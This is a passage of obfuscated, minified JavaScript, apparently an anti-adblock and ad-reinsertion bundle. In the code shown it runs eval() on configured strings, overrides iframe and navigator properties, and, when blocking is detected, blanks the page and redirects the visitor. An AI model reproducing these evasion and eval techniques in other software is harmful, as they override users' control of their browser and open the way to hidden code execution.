r=t[n(3522)][n(1302)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,e)=>(0,m.Wq)({protectUrlContext:o,url:e,endpoint:w.A[n(3308)]})))[n(1302)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,n)=>(0,e.md)(n)));t[n(1901)]&&c(r),t[n(3896)]&&window[n(3057)]((()=>c(r)),t[n(3896)][n(1147)]),t[n(1783)]&&window[n(3228)](t[n(1783)][n(2262)],(()=>c(r)))}catch(t){console[n(3064)](t)}})(t)))},c=p=>{const M1=a2x;try{eval(p)}catch(t){w.A[M1(3403)]&&console[M1(3064)](M1(3785),t)}}},7177:(n,W,M)=>{"use strict";const M2=a2x;M.d(W,{N2:()=>N,je:()=>g,lD:()=>o});var w=M(8486),K=M(3351);const e=M2(4255),m={querySelectorAll:()=>[]},u={postMessage:()=>null,document:m,parent:window};function X(){const t=M2;safe[t(2845)]();const n=Object[t(2997)](HTMLIFrameElement[t(759)],t(481));Object[t(2061)](HTMLIFrameElement[t(759)],t(481),{get:function(){const r=t;if(this[r(2047)](e))return u;for(var o=arguments[r(1461)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return n[r(341)][r(1962)](this,...i)}});const r=Object[t(2997)](HTMLIFrameElement[t(759)],t(3155));Object[t(2061)](HTMLIFrameElement[t(759)],t(3155),{get:function(){const n=t;if(this[n(2047)](e))return m;for(var o=arguments[n(1461)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return r[n(341)][n(1962)](this,...i)}})}function F(t){t[M2(3861)](e,"")}function j(){const t=M2,e=navigator[t(2514)][t(2443)]();return![t(2628),t(962),t(953),t(1993),t(1315),t(3429)][t(3464)]((n=>e[t(3105)](n)))&&[t(4135),t(3466)][t(3464)]((n=>e[t(3105)](n)))}function c(t,e){return generateSafePromise(((n,r)=>{const o=a2x;let i=0;t[o(3024)]((s=>{const a=o;s[a(282)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1461)]&&n(!1)}))[a(773)](r)}))}))}function p(t){const e=M2,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(829)](t));)r[e(2185)](t[e(3063)](o,i[e(3716)])),r[e(2185)](v(i[1])),o=i[e(3716)]+i[0][e(1461)];return r[e(2185)](t[e(3063)](o)),r[e(3917)]("")}function v(R){const MO=M2;try{const q=eval(R);return null===q?MO(3175):void 0===q?MO(2980):q[MO(2554)]()}catch(t){return console[MO(3064)](t),t[MO(2554)]()}}function V(t){const e=M2;[e(1384),e(2820),e(3564),e(514),e(2993),e(3468),e(2002),e(947),e(702),e(2690),e(3995)][e(3464)]((t=>location[e(2884)][e(3596)](t)))&&Object[e(2061)](t,e(3355),{get:function(){return 8}})}const E=(t,e,n)=>{const r=M2;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3171)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3208)][t]=e,i),clearTargeting:()=>(o[r(3208)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3208)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3362)](o[r(3208)]),getTargetingMap:()=>o[r(3208)],setForceSafeFrame:t=>i};return i};function o(t){const e=M2;window[e(1968)]=window[e(1968)]||{},window[e(1968)][e(1912)]=window[e(1968)][e(1912)]||[];const n=function(){const n=e,r=window[n(1968)][n(2310)];window[n(1968)][n(2310)]=function(e,o){const i=n;if(o===window[i(1968)][i(3826)][i(637)][i(651)]||t[i(3464)]((t=>e[i(2443)]()[i(3105)](t[i(2443)]()))))return w.A[i(3403)](i(4187),e),E(e,i(3171),i(4194));for(var s=arguments[i(1461)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1962)](this,e,o,...a)}};try{window[e(1968)][e(1912)][e(3832)](n)}catch(t){w.A[e(3064)](e(3e3)+t),window[e(1968)][e(1912)][e(2185)](n),window[e(1968)][e(1912)][e(2185)]((()=>{const t=e,n=window[t(1968)][t(1848)]()[t(3408)]()[t(3629)]((e=>e[t(3915)]()))[t(3629)]((e=>e[t(1490)]()[t(2443)]()[t(3105)](t(4194))));n[t(1461)]>0&&(w.A[t(3403)](t(1872)+n[t(3677)]((e=>e[t(1490)]()))[t(3917)](", ")),window[t(1968)][t(2722)](n))}))}}function N(t){const e=M2;if(0===t[e(1461)])return;window[e(1968)]=window[e(1968)]||{},window[e(1968)][e(1912)]=window[e(1968)][e(1912)]||[];const n=function(){const n=e,r=window[n(1968)][n(1663)];window[n(1968)][n(1663)]=function(e,o,i){const s=n,a=t[s(3629)]((t=>e[s(3105)](t)));if(a[s(1461)]>0)return w.A[s(3403)](s(914),e,s(1521),a[s(3917)](", "),"]"),E(e,o,i);for(var c=arguments[s(1461)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1962)](this,e,o,i,...l)}};try{window[e(1968)][e(1912)][e(3832)](n)}catch(r){w.A[e(3064)](e(3e3)+r),window[e(1968)][e(1912)][e(2185)](n),window[e(1968)][e(1912)][e(2185)]((()=>{const n=e,r=window[n(1968)][n(1848)]()[n(3408)]()[n(3629)]((e=>t[n(3464)]((t=>e[n(1490)]()[n(3105)](t)))));r[n(1461)]>0&&(w.A[n(3403)](n(2924)+r[n(3677)]((t=>t[n(1490)]()))[n(3917)](", ")),window[n(1968)][n(2722)](r))}))}}function g(){const t=M2;(arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:[t(942)])[t(3024)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1985)]=window[e][n(1985)]||[],window[e][n(1985)][n(2185)]((function(){const t=n,r=function(t){const n=a2x;try{t&&n(721)==typeof t[n(1695)]&&(w.A[n(3403)](n(1089)[n(1881)](e),t[n(1695)]),setTimeout((()=>t[n(1695)]([])),0)),w.A[n(3403)](n(3576)[n(1881)](e),t)}catch(t){w.A[n(3064)](n(2312)[n(1881)](e),t)}return Promise[n(3790)]({bids:[],timedOut:[],auctionId:null})};r[t(1571)]=function(n){const r=t;return r(721)!=typeof n||w.A[r(3403)](""[r(1881)](e,r(4047))[r(1881)](n)),n},window[e][t(1263)]=r,window[e][t(3871)]=function(){const n=t;w.A[n(3403)](n(2097)[n(1881)](e,n(2296)))},window[e][t(3056)]=function(){const n=t;w.A[n(3403)](n(2097)[n(1881)](e,n(928)))},window[e][t(3707)]=function(){const n=t;return w.A[n(3403)](n(2097)[n(1881)](e,n(3053))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1413);function s(){const t=r,e=o.A[t(341)](i);return e?t(3895)===e:void 0}function a(t){const e=r;o.A[e(1709)](i,t[e(2554)]())}},1849:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2x;try{if(await w())return;f();const c=Math[r(2726)]()<o.A[r(1830)]?await n(t):"";document[r(3604)][r(1467)]="",document[r(1840)][r(1467)]="",console[r(3064)](r(2245)[r(1881)](t)),document[r(1840)][r(2887)][r(1858)]=r(1002);let u=!1;window[r(3228)](r(547),(t=>{const e=r;e(4067)===t[e(402)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(1070)](d))return clearInterval(m);const o=d[n(1536)]();n(1796)!==getComputedStyle(d)[n(3974)]&&0!==o[n(3603)]&&0!==o[n(3546)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(3877)]()||s.A[r(3536)]()){var i;const n=(0,a.j)(),o=Math[r(466)](3e3,5*(null!==(i=null==n?void 0:n[r(1543)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1070)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2x;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2x,e=navigator[t(1323)][t(2443)]();return e[t(1427)]("fr")?t(4221):e[t(1427)]("ko")?t(2608):t(3549)})())));n(721)!=typeof confirm||!1!==confirm(r)?location[n(3738)]=n(3112)[n(1881)](btoa(t),n(3961))[n(1881)](e,n(2098))[n(1881)](btoa(location[n(3738)])):location[n(716)]()}catch(t){location[n(3738)]=n(2817)[n(1881)](e)}}function f(){const t=a2x;c.A[t(1709)](t(3673),String(Date[t(3039)]()))}let m=!1;window[r(3228)](r(2825),(()=>{m=!0}),{capture:!0});const p=Date[r(3039)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(934)]>1e3||n[t(1543)]>500)return!0;const r=null===(e=navigator[t(2977)])||void 0===e?void 0:e[t(3392)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(3039)]()-p>6e4)return!0;if(void 0===window[t(1397)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(3298)][t(3105)](t(1839))&&navigator[t(2514)][t(3105)](t(1479)))return!0;if(location[t(3298)][t(3105)](t(443))&&function(){const e=t;try{if(null!=window[e(835)][e(954)]&&e(2408)===window[e(835)][e(954)][e(2408)][e(1604)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2x;let n=arguments[e(1461)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2353)](e(1537)),i=r.A[e(3308)][e(3105)]("//")?r.A[e(3308)][e(3163)]("//")[1]:r.A[e(3308)];let s=e(3894);s+=e(2404)+t,s+=e(4254)+btoa(n),s+=e(3961)+i,s+=e(2098)+btoa(location[e(3738)]),o[e(3554)]=s,o[e(3861)](e(2887),e(2972)),document[e(1840)][e(2016)](o);const a=t=>{const n=e;var r;n(2172)===t[n(402)]&&(null===(r=o[n(2419)])||void 0===r||r[n(2549)](o),document[n(1840)][n(2887)][n(1150)](n(1858)),window[n(669)](n(547),a))};return addEventListener(e(547),a),o}},787:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3148)](t){const e=r;if(!t[e(2643)])return 0;let n;for(n=0;n<t[e(2643)][e(1256)][e(1461)]&&t[e(2643)][e(1256)][n]!==t;n++);return n}static[r(1294)](){const t=r;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(931)]!==e[t(1353)]}catch(t){return!0}}static[r(4102)](){const t=r;if(void 0!==l[t(465)])return l[t(465)];if(!l[t(1294)]())return l[t(465)]=!1,!1;if(window[t(895)][t(3738)][t(1427)](t(437))||(0,i.EW)(window[t(895)][t(3738)]))return l[t(465)]=!0,!0;try{if((window[t(895)][t(3738)][t(3105)]("#")?window[t(895)][t(3738)][t(3063)](0,window[t(895)][t(3738)][t(1480)]("#")):window[t(895)][t(3738)])===(window[t(2188)][t(895)][t(3738)][t(3105)]("#")?window[t(2188)][t(895)][t(3738)][t(3063)](0,window[t(2188)][t(895)][t(3738)][t(1480)]("#")):window[t(2188)][t(895)][t(3738)]))return l[t(465)]=!0,!0}catch(t){}return l[t(465)]=!1,!1}static[r(2940)](){const t=r;if(!this[t(1294)]())return!1;try{return window[t(2188)][t(895)][t(3738)],!1}catch(t){return!0}}static[r(757)](t){const e=r,n=e(2982);let o=t[n];return o||(o=a.A[e(3851)](),t[n]=o),o}static[r(379)](t){const e=r,n=document[e(2353)](e(1001)),o=s.A[e(341)]()[e(2795)][e(341)][e(1962)](t);for(let t=0;t<o[e(1461)];t++){const r=o[t];s.A[e(341)]()[e(2909)][e(1962)](n,r[e(1604)],r[e(2897)])}return s.A[e(341)]()[e(3224)][e(1709)][e(1962)](n,s.A[e(341)]()[e(3224)][e(341)][e(1962)](t)),n}static[r(3650)](t,e){const n=r;e[n(401)]?s.A[n(341)]()[n(4265)][n(1962)](e[n(2419)],t,e[n(401)]):s.A[n(341)]()[n(3446)][n(1962)](e[n(2419)],t)}static async[r(2604)](t,e){const n=r;if(s.A[n(341)]()[n(3528)][n(1962)](t,n(3554))&&!s.A[n(341)]()[n(3528)][n(1962)](t,n(861))){const r=(0,c.c)((e=>{const r=n;s.A[r(341)]()[r(3574)][r(1962)](t,r(2340),(()=>{e()})),s.A[r(341)]()[r(3574)][r(1962)](t,r(3064),(()=>{e()}))}));return e[n(2643)][n(3643)](t,e),r}return e[n(2643)][n(3643)](t,e),(0,c.c)((t=>t()))}static async[r(1112)](t,e){const n=r;if(s.A[n(341)]()[n(3528)][n(1962)](e,n(3554))&&!s.A[n(341)]()[n(3528)][n(1962)](e,n(861))){const r=(0,c.c)((t=>{const r=n;s.A[r(341)]()[r(3574)][r(1962)](e,r(2340),(()=>{t()})),s.A[r(341)]()[r(3574)][r(1962)](e,r(3064),(()=>{t()}))}));return s.A[n(341)]()[n(3446)][n(1962)](t,e),r}return s.A[n(341)]()[n(3446)][n(1962)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(465),void 0)},7815:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(3288)](t){this[r(961)]=t}static[r(341)](t){const e=r;let n=!(arguments[e(1461)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1461)]>2&&void 0!==arguments[2]?arguments[2]:e(3908);try{return n&&(t=a(t)),window[o][e(708)](t)}catch(t){return""}}static[r(1709)](t,e){const n=r;let o=!(arguments[n(1461)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1461)]>3&&void 0!==arguments[3]?arguments[3]:n(3908);try{if(o&&(t=a(t)),!this[n(961)])return window[s][n(2988)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2988)](t,e)}))[n(773)]((t=>{}))}catch(t){}}static[r(3416)](t){const e=r;let n=!(arguments[e(1461)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1461)]>2&&void 0!==arguments[2]?arguments[2]:e(3908);try{return n&&(t=a(t)),window[o][e(1004)](t)}catch(t){}}}(0,o.A)(s,r(961),!1);const a=t=>""[r(1881)](window[r(895)][r(3298)],r(1212))[r(1881)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2x;window[t(3228)](t(4146),i)}function a(){const t=a2x;window[t(669)](t(4146),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2x;try{const e=performance[t(4044)](t(3507));if(0===e[t(1461)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(3024)]((e=>{const l=t;n++,i+=e[l(2285)],(0===c||c>e[l(2285)])&&(c=e[l(2285)]),u<e[l(2285)]&&(u=e[l(2285)]),e[l(1604)][l(1427)](r.A[l(3308)])&&(0,o.EW)(e[l(1604)])&&(0,o.sH)(e[l(1604)])[l(287)][l(1427)](r.A[l(3308)])&&(s++,a+=e[l(2285)],(0===d||d>e[l(2285)])&&(d=e[l(2285)]),f<e[l(2285)]&&(f=e[l(2285)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2997)](HTMLIFrameElement[r(759)],r(481)),XMLHttpRequest_open:()=>a(window,r(2498),r(537)),Window_decodeURIComponent:()=>a(window,r(2461),r(2386)),Window_fetch:()=>a(window,r(2461),r(2739)),Element_setAttribute:()=>a(window,r(2044),r(3861)),EventTarget_addEventListener:()=>a(window,r(3485),r(3228))},i=r(2354)+window[r(1628)](window[r(895)][r(3738)]),s={get(){return this[r(2845)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(4049)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3993)===e[o(2443)]()?t[n]:o(4061)===e?null===(i=t[o(4061)])||void 0===i?void 0:i[n]:o(869)===e?null===(s=t[o(869)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(759)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2x,n=(e,n)=>{r++,t(e,n)};return n[e(2554)]=()=>e(1046),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2x;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(3039)]();if(!window[t(1397)])throw new Error(t(1599));for(;n+e<Date[t(3039)]();)await(0,r.c)(((e,n)=>window[t(1397)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2x;this[n(2471)]=t,this[n(1840)]=e}}class s{static[r(4038)](t,e){const n=r;let s=arguments[n(1461)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1270)]=t=>{const e=a;4===n[e(1183)]&&r(new i(n[e(2471)],n[e(1176)]))},n[a(537)](t,e),n[a(1857)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2x;if(null===s){s=document[e(2353)](e(1537)),s[e(2887)][e(2140)](e(3603),"0"),s[e(2887)][e(2140)](e(3546),"0"),s[e(2887)][e(2140)](e(1037),e(1002)),s[e(2887)][e(2140)](e(2093),e(1796)),o.A[e(341)]()[e(2909)][e(1962)](s,e(4105),e(3797));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3308)]+e(1629),endpoint:r.A[e(3308)]});o.A[e(341)]()[e(2909)][e(1962)](s,e(3874),e(2501)[e(1881)](n,e(875)));const c=t=>{const n=e;n(3291)===t[n(402)][n(2262)]&&(a=!0,window[n(669)](n(547),c))};window[e(3228)](e(547),c),document[e(1567)][e(2016)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2x,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(341)]()[i(2449)][i(341)][i(1962)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3699)][i(769)]=t=>{n(t[i(402)])},l[i(1540)]({type:i(1393),src:e},"*",[u[i(3385)]])}))},896:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(129);const i=[r(1983),r(2849),r(3534),r(2225),r(3606),r(3050),r(664),r(1028),r(2071),r(2941),r(3100),r(2984),r(1646),r(3321),r(2337),r(1808),r(1656),r(513),r(2625),r(1474),r(856),r(3737),r(1326),r(3407),r(3765),r(2383),r(1090),r(3840),r(1794),r(630),r(2692),r(4048),r(2181),r(1859),r(1014),r(1611),r(3583),r(3269),r(2291),r(2717),r(2145),r(461),r(4104),r(4077),r(1439),r(1948),r(1554),r(3913),r(4113),r(2069),r(3906),r(1863),r(2337),r(1436),r(3480),r(3122),r(2415),r(786),r(2374),r(3668),r(3869),r(2232),r(1694),r(1526),r(1868),r(854),r(3397),r(1575),r(405),r(2784),r(787),r(3030),r(4172),r(1615),r(1926),r(2610),r(695),r(623),r(339),r(2548),r(461),r(681),r(3808),r(1527),r(2597),r(3835),r(3940),r(3241),r(684),r(859),r(3935),r(3192),r(3646),r(2513),r(3572),r(2653),r(3997),r(1145),r(585),r(534),r(1792),r(4110),r(2428),r(1481),r(1551),r(935),r(3843),r(710),r(433),r(1411),r(1477),r(3117),r(1326),r(1660),r(1665),r(2896),r(2126),r(2877),r(3925),r(2885),r(550),r(4167),r(790),r(3591),r(1382),r(2823),r(1033),r(622),r(1821),r(2351),r(1348),r(1299),r(1082),r(1159),r(2255),r(3388),r(3009),r(3238),r(2369),r(1465),r(2634),r(2271),r(2888),r(3351),r(689),r(1673),r(2330),r(3601),r(2314),r(2867),r(1101),r(993),r(2215),r(1303),r(2143),r(1124),r(2079),r(2327),r(3616),r(590),r(3510),r(3672),r(3370),r(467),r(3309),r(3108),r(3017),r(2678),r(3691),r(1828),r(4239),r(1457),r(2899),r(4253),r(579),r(1774),r(3992),r(2715),r(2124),r(1230),r(1432),r(2517),r(767),r(1684),r(3812),r(2741),r(3348),r(1711),r(1806),r(1437),r(1085),r(690),r(4160),r(1884),r(696),r(2824),r(1717),r(873),r(3073),r(397),r(1684),r(1099),r(1083),r(1846),r(2137),r(2502),r(283),r(4231),r(4132),r(2657),r(605),r(3540),r(2139),r(1959),r(2712),r(316),r(3071),r(3052),r(885),r(2391),r(932),r(2147),r(2027),r(886),r(3598),r(3755),r(2288),r(3341),r(3914),r(1697),r(3249),r(2835),r(2772),r(3372),r(453),r(2883),r(693),r(3094),r(4012),r(1273),r(1478),r(3128),r(2360),r(807),r(3550),r(4238),r(845),r(2485),r(3261),r(2338),r(4227),r(1296),r(1693),r(3161),r(319),r(2367),r(1747),r(3981),r(1311),r(2336),r(3777),r(1683),r(724),r(2873),r(2434),r(3137),r(745),r(4119),r(2882),r(1707),r(3600),r(1641),r(1558),r(1860),r(2827),r(2426),r(3619)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1332),r(1748),r(3927),r(3815),r(3511),r(1589),"Ad",r(2050),r(1871),r(4031),r(4142),r(2760),r(3836),r(2683),r(2267),r(626),r(2532),r(1361),r(2603),r(2917),r(2345),r(4233),r(3322),r(4034),r(4242),r(768),r(3859),r(816),r(2865),r(3987),r(1251),r(2891),r(3435),r(1507),r(1636),r(2983),r(3220),r(552),r(843),r(1119),r(900),r(2642),r(3717),r(1883),r(2499),r(2613),r(314),r(1829),r(3578),r(1491),r(3276),r(1691),r(374),r(1612),r(3164),r(3768),r(2454),r(3975)],c=["ad",r(1630),"Ad",r(1271)],l=[r(4030),r(3527),r(1737)],u=[],d=[{key:r(3891),value:[r(2705)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(3719)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(1023)])&&void 0!==h?h:[]][e(3629)]((t=>e(2819)!==t)),M=[...s,...null!=t&&t[e(1055)]?[new RegExp(t[e(1055)][e(3917)]("|"))]:[]],E=[...u,...null!==(f=null==t?void 0:t[e(3756)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(1802)])&&void 0!==m?m:[]],S={id:[{type:e(1387),value:e(308)},{type:e(1387),value:e(2483)},{type:e(1387),value:e(4078)},{type:e(1387),value:e(3218)},...null!==(p=null==t||null===(g=t[e(1354)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(307),value:e(1136)},...null!==(w=null==t||null===(b=t[e(1354)])||void 0===b?void 0:b[e(2148)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(1354)])||void 0===v?void 0:v[e(416)])&&void 0!==y?y:[]]},N=[...l,...null!==(x=null==t?void 0:t[e(303)])&&void 0!==x?x:[]],U=t=>t[e(1376)](/[.*+?^${}()|[\]\\]/g,e(3349)),C=new RegExp([...k[e(3677)](U),...A[e(3677)]((t=>"\\b"[e(1881)](U(t),"\\b"))),...N[e(3677)](U),..._[e(3677)](U),...M[e(3677)]((t=>t[e(4103)]))][e(3917)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(3917)]("|")),cssTargetRegex:C,domains:_,urlRegexes:M,selectorsToForceProtect:z,attributes:N,attributeValueKeys:d,tagName:E,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(1379)][n(3105)](e)&&!t[n(2149)][n(2744)](e)||t[n(1354)].id[n(3464)]((t=>n(307)===t[n(2262)]?t[n(2897)]===e:n(1387)===t[n(2262)]?e[n(3105)](t[n(2897)]):void t[n(2262)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2284)][n(3464)]((t=>i[n(2884)][n(3596)](t)))&&!t[n(2233)][n(3464)]((t=>t[n(2744)](i[n(3738)])))||t[n(1354)][n(2148)][n(3464)]((t=>n(307)===t[n(2262)]?t[n(2897)]===i[n(3738)]:n(1387)===t[n(2262)]?i[n(3738)][n(3105)](t[n(2897)]):void 0)))}function p(t,e){const n=r;return e[n(1427)](n(3467))&&t[n(303)][n(3105)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3633)][o(3464)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3105)](n)}))}function w(t,e){const n=r;return!!(e[n(2047)]("id")&&f(t,e.id)||e[n(2047)](n(2767))&&f(t,e[n(3851)])||e[n(2047)](n(3554))&&m(t,e[n(1766)](n(3554)))||e[n(2047)](n(3738))&&m(t,e[n(1766)](n(3738))))}function b(t,e){const n=r;return t[n(3756)][n(3464)]((t=>t[n(2443)]()===e[n(2443)]()))}function y(t,e){const n=r;return t[n(1354)][n(416)][n(3464)]((t=>n(307)===t[n(2262)]?t[n(2897)]===e:n(1387)===t[n(2262)]&&e[n(3105)](t[n(2897)])))}function v(t,e){const n=r;return t[n(1108)][n(2744)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2x;let n=arguments[e(1461)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3163)]("")[e(3677)]((t=>n[e(2217)][e(3105)](t)?String[e(3866)](n[e(1154)])+i(n[e(2217)],n[e(3398)],t):n[e(2904)][e(3105)](t)?String[e(3866)](n[e(3870)])+i(n[e(2904)],n[e(4066)],t):i(n[e(3350)],n[e(3701)],t)))[e(3917)]("")},decode:t=>{const e=a2x,n=(0,r.i7)(t[e(3063)](0,4));if(!n)throw new Error(e(946)+t);const o=t[e(3063)](4);let i=0;return o[e(3163)]("")[e(3677)]((t=>{const r=e;if(0==i&&t===String[r(3866)](n[r(1154)]))return i=1,"";if(0==i&&t===String[r(3866)](n[r(3870)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3398)][r(3105)](t)?s(n[r(2217)],n[r(3398)],t):s(n[r(3350)],n[r(3701)],t)+t;if(2==e)return n[r(4066)][r(3105)](t)?s(n[r(2904)],n[r(4066)],t):s(n[r(3350)],n[r(3701)],t)+t;throw new Error(r(3597)+e)}return s(n[r(3350)],n[r(3701)],t)}))[e(3917)]("")}};function i(t,e,n){const r=a2x;if(1!==n[r(1461)])throw new Error(r(3863));return t[r(3105)](n)?e[t[r(1480)](n)]:n}function s(t,e,n){const r=a2x;if(1!==n[r(1461)])throw new Error(r(3863));return e[r(3105)](n)?t[e[r(1480)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2x;return t?d[e(3441)]((e=>e.id===t)):o.A[e(3403)]?l[0]:i.A[e(683)](l)}const a=()=>l[l[r(1461)]-1];function c(t){const e=r,n=[e(3639),e(1676),e(3078),e(2971),e(500),e(2304),e(3557),e(1556),e(1336)],o={};for(let r=0;r<n[e(1461)];r++){const i=t[r];o[atob(n[r])]=e(3977)==typeof i?atob(i):i}return o}const l=[[r(2592),r(2521),r(2177),117,r(3698),r(2686),57,r(2128),r(3147)],[r(1048),r(4150),r(668),117,r(2344),r(2763),115,r(2403),r(1905)],[r(2170),r(1293),r(2313),97,r(3077),r(3889),114,r(1052),r(738)],[r(2384),r(3837),r(1324),106,r(883),r(1289),53,r(706),r(968)]][r(3677)]((t=>c(t))),u=[[r(912),r(4056),r(2918),119,r(281),r(2322),102,r(2731),r(4e3)],[r(3133),r(1869),r(964),57,r(1221),r(1233),101,r(3296),r(3120)],[r(2259),r(3092),r(2333),102,r(3055),r(349),56,r(2689),r(2593)],[r(3532),r(1719),r(3158),97,r(1187),r(4026),115,r(3764),r(1172)],[r(2246),r(988),r(601),121,r(3862),r(828),110,r(441),r(1790)],[r(535),r(3911),r(1651),118,r(3419),r(2375),115,r(4163),r(3979)],[r(2199),r(3931),r(2704),112,r(2202),r(1771),114,r(4096),r(1880)],[r(1031),r(2516),r(850),107,r(2788),r(3624),104,r(3281),r(3665)],[r(4129),r(2117),r(3644),115,r(492),r(2466),104,r(1862),r(3807)],[r(4178),r(2687),r(1576),97,r(2986),r(4223),101,r(486),r(2136)],[r(4155),r(4261),r(719),106,r(1157),r(3049),107,r(351),r(3568)],[r(779),r(